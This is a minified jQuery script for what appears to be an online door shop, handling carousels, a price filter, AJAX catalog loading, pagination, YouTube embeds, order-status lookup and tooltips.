slider=$('.slider').slick({dots:true,slidesToShow:1,arrows:false,fade:true,speed:500,responsive:[{breakpoint:576,settings:{slidesToShow:1,autoplay:true,autoplaySpeed:6000,}},]});$(".reviews_slider_prev").click(function(){slider.slick("slickPrev");}),$(".reviews_slider_next").click(function(){slider.slick("slickNext");});var slider5=$('.popular-doors__slider').slick({slidesToShow:4,arrows:false,infinite:false,responsive:[{breakpoint:1200,settings:{slidesToShow:3,}},{breakpoint:992,settings:{slidesToShow:2,}},{breakpoint:600,settings:{slidesToShow:1,}},]});$(".popular-slider-prev").click(function(){slider5.slick("slickPrev");}),$(".popular-slider-next").click(function(){slider5.slick("slickNext");});var slider55=$('.landing-objects__slider').slick({slidesToShow:4,arrows:false,infinite:false,responsive:[{breakpoint:1200,settings:{slidesToShow:3,}},{breakpoint:992,settings:{slidesToShow:2,}},{breakpoint:600,settings:{slidesToShow:1,}},]});$(".landing-objects-slider-prev").click(function(){slider55.slick("slickPrev");}),$(".landing-objects-slider-next").click(function(){slider55.slick("slickNext");});var slider3=$('.reviews__slider').slick({slidesToShow:2,arrows:false,infinite:false,responsive:[{breakpoint:992,settings:{slidesToShow:1,adaptiveHeight:true}},]});$(".reviews-slider-prev").click(function(){slider3.slick("slickPrev");}),$(".reviews-slider-next").click(function(){slider3.slick("slickNext");});slider3.on('afterChange',function(event,slick,currentSlide){$('.reviews-slider-prev').removeClass('disabled');$('.reviews-slider-next').removeClass('disabled');let allSlide=slider3.slick("getSlick").slideCount-2;if(currentSlide<=0){$('.reviews-slider-prev').addClass('disabled');}
if(currentSlide==allSlide){$('.reviews-slider-next').addClass('disabled');}});slider5.on('afterChange',function(event,slick,currentSlide){$('.popular-slider-prev').removeClass('disabled');$('.popular-slider-next').removeClass('disabled');let allSlide=slider5.slick("getSlick").slideCount-2;if(currentSlide<=0){$('.popular-slider-prev').addClass('disabled');}
if(currentSlide==allSlide){$('.popular-slider-next').addClass('disabled');}});var slider22=$('.contact-slider').slick({dots:false,slidesToShow:1,arrows:false,fade:true,speed:500,responsive:[{breakpoint:576,settings:{slidesToShow:1,autoplay:true,autoplaySpeed:6000,}},]});$(".contact-slider-prev").click(function(){slider22.slick("slickPrev");}),$(".contact-slider-next").click(function(){slider22.slick("slickNext");});var slider4=$('.works-home__slider').slick({centerMode:false,slidesToShow:5.7,dots:false,arrows:false,responsive:[{breakpoint:1600,settings:{slidesToShow:4.7,}},{breakpoint:992,settings:{slidesToShow:3.7,}},{breakpoint:770,settings:{slidesToShow:2.7,}},{breakpoint:450,settings:{slidesToShow:1.7,}},]});$(".works-slider-prev").click(function(){slider4.slick("slickPrev");}),$(".works-slider-next").click(function(){slider4.slick("slickNext");});var slider2=$('.contact-map__slider').slick({dots:false,slidesToShow:1,arrows:false,fade:true,speed:500,responsive:[{breakpoint:576,settings:{slidesToShow:1,autoplay:true,autoplaySpeed:6000,}},]});$(".map-slider-prev").click(function(){slider2.slick("slickPrev");}),$(".map-slider-next").click(function(){slider2.slick("slickNext");});var slider10=$('.catalog-news__slider').slick({dots:false,slidesToShow:3,arrows:false,responsive:[{breakpoint:770,settings:{slidesToShow:2,}},{breakpoint:600,settings:{slidesToShow:1,variableWidth:true,}},]});$(".news-slider-prev").click(function(){slider10.slick("slickPrev");}),$(".news-slider-next").click(function(){slider10.slick("slickNext");});var width=$(window).width();if(width<992){var slider6=$('.benefit__wrap').slick({dots:false,slidesToShow:1,arrows:false,variableWidth:true,responsive:[{breakpoint:576,settings:{slidesToShow:1,autoplay:true,autoplaySpeed:6000,}},]});$(".benefit-slider-prev").click(function(){slider6.slick("slickPrev");}),$(".benefit-slider-next").click(function(){slider6.slick("slickNext");});}
var priceSet;priceSet=function(data){var price=Number.prototype.toFixed.call(parseFloat(data)||0),price_sep=price;return price_sep;};$('.filter-price-min').on('input keyup',function(e){var val=$(this).val();var val2=$('.filter-price-max').val();$(".range-price-slider").slider({values:[val,val2],});});$('.filter-price-max').on('input keyup',function(e){var val=$(this).val();var val2=$('.filter-price-min').val();$(".range-price-slider").slider({values:[val2,val],});});if($('.range-price-slider').length>0){$(".range-price-slider").slider({animate:"slow",range:true,values:[6000,100000],min:0,max:250000,step:500,slide:function(event,ui){$('.filter-price-min').val(priceSet(ui.values[0]));$('.filter-price-max').val(priceSet(ui.values[1]));},});}
$("body").on("click",".product-filter-view-all",function(e){$(this).hide();$(this).parent().find('ul li').slideDown();});$(".link_scroll").on("click",function(e){e.preventDefault();let href=$(this).attr("href");$(href).find('.product-change__head').addClass('product-change__head-open');$(href).find('.product-change__main').slideDown();$("html, body").animate({scrollTop:$(href).offset().top-50},{duration:1000,easing:"linear"});return false;});$("body").on("click",".product-filter__name",function(e){var clas=$(this).parent().hasClass('product-filter-open');if(clas===false){$(this).parent().addClass('product-filter-open');$(this).parent().find('.product-filter__hidden').slideDown();}else{$(this).parent().removeClass('product-filter-open');$(this).parent().removeClass('product-filter-open-v2');$(this).parent().find('.product-filter__hidden').slideUp();}});var videos=document.getElementsByClassName("youtube");var nb_videos=videos.length;for(var i=0;i<nb_videos;i++){videos[i].style.backgroundImage='url(http://i.ytimg.com/vi/'+videos[i].id+'/sddefault.jpg)';var play=document.createElement("div");play.setAttribute("class","play");videos[i].appendChild(play);videos[i].onclick=function(){var iframe=document.createElement("iframe");var iframe_url="https://www.youtube.com/embed/"+this.id+"?autoplay=1&autohide=1";if(this.getAttribute("data-params"))iframe_url+='&'+this.getAttribute("data-params");iframe.setAttribute("src",iframe_url);iframe.setAttribute("frameborder",'0');iframe.style.width=this.style.width;iframe.style.height=this.style.height;this.parentNode.replaceChild(iframe,this);}}
$("body").on("click",".product-filter-price",function(){$('.product-filter-close').trigger('click');var price_min=$('.filter-price-min').val();var price_max=$('.filter-price-max').val();var type=$('.filter-type').val();var type_id=$('.filter-type-id').val();if($('.filter-price-min').val().trim()!=""&&$('.filter-price-max').val().trim()!=""){var p_parameters='';if(price_min!=""&&price_min!=undefined){p_parameters="price_min="+price_min;}
if(price_max!=""&&price_max!=undefined){p_parameters=p_parameters+"price_max="+price_max;}
var params={action:'filter_product_price',price_min:price_min,price_max:price_max,type:type,type_id:type_id,};var link=location.href;link=link.split("?");link=link[0];history.pushState(null,null,link+'?'+p_parameters);$(".catalog-wrap").empty();get_catalog(params);if($(window).width()>=580){var top=$('.catalog-wrap').offset().top-100;setTimeout(function(){$('html, body').stop().animate({scrollTop:top},1000);},1000);}}});function get_catalog(params){if(params===undefined){params={};}
$('.veil').addClass('veil-active');var ajaxurl=theme_ajax.url;var res=jQuery.ajax({type:"POST",url:ajaxurl,async:true,dataType:"text",data:params,success:function(r){console.log(r);$('.catalog-wrap').append(r);$('.veil').removeClass('veil-active');}});return res;}
if(!document.querySelector('.single-product')){let url_string=window.location.href;let url=new URL(url_string);let return_ancor=url.searchParams.get("pr_id");let $target=$('#pr_id-'+return_ancor);let targetIndex=$target.index()+1;let index=Math.ceil(targetIndex/45)*45-1;function paginationProducts(count){$('.catalog-wrap .popular-doors__item').addClass('hidden');let first_elem=$('.catalog-wrap .popular-doors__item').first();let first_index=first_elem.index();first_elem.siblings().addBack().slice(Math.max(0,first_index),count).removeClass('hidden');if(!$('.catalog-wrap .hidden').length)
$('.load-product--js').hide();}
if(return_ancor){$('.catalog-wrap .popular-doors__item').eq(index).nextAll().addClass('hidden');if(!$('.catalog-wrap .hidden').length)
$('.load-product--js').hide();console.log('анкор'+return_ancor)}else{paginationProducts(45)}
$("body").on("click",".load-product--js",function(e){e.preventDefault();var count=parseInt($(this).attr('data-count'));if(return_ancor){let last_elem=$('.catalog-wrap .popular-doors__item').not('.hidden').last();let notHiddenElemeCount=$('.catalog-wrap .popular-doors__item').not('.hidden').length;let last_index=last_elem.index();last_elem.siblings().addBack().slice(Math.max(0,last_index+1),notHiddenElemeCount+count).removeClass('hidden');if(!$('.catalog-wrap .hidden').length)
$('.load-product--js').hide();console.log(notHiddenElemeCount);}else{let notHiddenElemeCount=$('.catalog-wrap .popular-doors__item').not('.hidden').length;paginationProducts(notHiddenElemeCount+count)}});if(return_ancor){var return_offset=55;$('html,body').stop().animate({scrollTop:$target.offset().top-return_offset},0);console.log($target);}
document.querySelectorAll('.out-link').forEach(link=>{link.addEventListener('click',function(e){const dataId=link.getAttribute('data-prodid');window.history.pushState({dataId},'',dataId);});});}
if(document.querySelector('.single-product')){function paginationProducts(count,type){console.log(count,type);var countProducts=$('.type-'+type+'--js:not(hidden)').length;$('.type-'+type+'--js').addClass('hidden');$('.type-'+type+'--js').each(function(i){if(i+1<=count){$(this).removeClass('hidden');}});if(countProducts<=16){$('.load-product-single--js[data-type="'+type+'"]').hide();}}
$("body").on("click",".load-product-single--js",function(e){e.preventDefault();var count=parseInt($(this).attr('data-count'));var type=$(this).attr('data-type');var countProducts=$('.type-'+type+'--js:not(hidden)').length;paginationProducts(count,type);$(this).attr('data-count',count+16);if(countProducts<=count+16){$(this).hide();$('.type-'+type+'--js').removeClass('hidden');}});}
$(".fancybox").fancybox({openEffect:"fade",padding:10});$('.check-status-form--js').on('submit',function(e){e.preventDefault()
var order=$('.number-order--js').val();if(order!=''){$.post('/ajax/crm/orders.php',{order:order},function(data){console.log(data);if(data.result.result_count>0){$(".order-massage--js").html('Статус вашего заказа: <br> '+'<strong>'+data.result.status+'</strong>');}else{$(".order-massage--js").text('Заказ с таким номером не найден');}},'json');}});$('.image[data-big-image]').each(function(e){var el=$(this);var img=el.html();var imgBig=el.data('big-image');el.html('<a href="'+imgBig+'" data-fancybox="gallery" class="static">'+img+'</a>');});$(".single-tooltip").each(function(key,value){$(this).on('click',function(e){e.preventDefault();$(this).css({'visibility':'hidden','opacity':'0'});})});$(".want-it-cheaper h6").each(function(key,value){$(this).on('click',function(e){e.preventDefault();var prevTooltip=$(this).prev();prevTooltip.css({'visibility':'visible','opacity':'1'})});$(this).on('mouseover',function(e){e.preventDefault();var prevTooltip=$(this).prev();prevTooltip.css({'visibility':'visible','opacity':'1'})})
$(this).on('mouseout',function(e){e.preventDefault();var prevTooltip=$(this).prev();prevTooltip.css({'visibility':'hidden','opacity':'0'})})})
$(document).ready(function(){const tool_breakpoint=window.matchMedia('(max-width: 1169.98px)');const checkBreakpoint=()=>{if(tool_breakpoint.matches){return false;}else{return true;}};function openTooltip(){if(checkBreakpoint()&&$('.bage_actions').length){$('.bage_actions').hover(function(){if($(this).hasClass('tool_h')){$('.tooltip',this).stop().removeClass('tooltip-h');}
if($(this).hasClass('tool_none')){$('.tooltip',this).stop().fadeIn('fast');}},function(){if($(this).hasClass('tool_h')){$('.tooltip',this).stop().addClass('tooltip-h');}
if($(this).hasClass('tool_none')){$('.tooltip',this).stop().fadeOut('fast');}});}
if(!checkBreakpoint()&&$('.bage-title').length){$(document).on("click",".bage-title",function(e){e.stopPropagation();if($(this).parent('.bage_actions').hasClass('tool_h')){$('.tooltip',$(this).parent('.bage_actions')).toggleClass('tooltip-h');}
if($(this).parent('.bage_actions').hasClass('tool_none')){$('.tooltip',$(this).parent('.bage_actions')).toggleClass('tool_activ');}})}}
if(!checkBreakpoint()&&$('.tc--js').length){$(document).on("click",".tc--js",function(e){e.stopPropagation();if($(this).parent().parent('.bage_actions').hasClass('tool_h')){$(this).parent('.tooltip').addClass('tooltip-h');}
if($(this).parent().parent('.bage_actions').hasClass('tool_none')){$(this).parent('.tooltip').removeClass('tool_activ');}})}
if(checkBreakpoint()&&$('.tc--js').length){$(document).on("click",".tc--js",function(){if($(this).parent().parent('.bage_actions').hasClass('tool_h')){$(this).parent('.tooltip').addClass('tooltip-h');}
if($(this).parent().parent('.bage_actions').hasClass('tool_none')){$(this).parent('.tooltip').fadeOut('fast');}})}
tool_breakpoint.addEventListener('change',checkBreakpoint);checkBreakpoint();openTooltip();});});